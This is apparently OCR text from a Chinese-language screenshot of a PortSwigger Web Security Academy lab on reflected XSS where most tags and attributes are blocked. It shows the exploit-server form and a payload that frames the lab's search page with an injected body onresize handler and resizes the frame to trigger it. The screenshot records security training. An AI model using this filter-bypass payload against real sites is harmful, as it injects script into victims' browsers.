 跨站脚本（
All labs | We
实验：将XS
将 XSS 反映
漏洞利用服
DeepSeek |
XSS绕过与
SQL注入报
渗透测试实
buzhiming
csdn - 搜索
PortSwigge
PortSwigge
onload=thi
https://exploit-0aab002304dadf338149e704016d00aa.exploit-server.net
WebSecurity
Academy
将 XSS 反映到 HTML 上下文中，大部分标签和属性被屏蔽
返回实验室
返回实验室描述
实验室
未解决
这是你的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用Google Chrome。当你自己测试漏洞时，我们建议使用Burp的浏览器或Chrome浏览器。
准备一个回应
网址：https://exploit-0aab002304dadf338149e704016d00aa.exploit-server.net/exploit
HTTPS
文件：
/exploit
首领：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
正文：
Payload：<iframe src="https://0a8e00330485df13812ce84c00180043.web-security-academy.net/?search='<body onresize=print()>"
onload=this.style.width='100px'>
中
拼
11:44
2026/7/19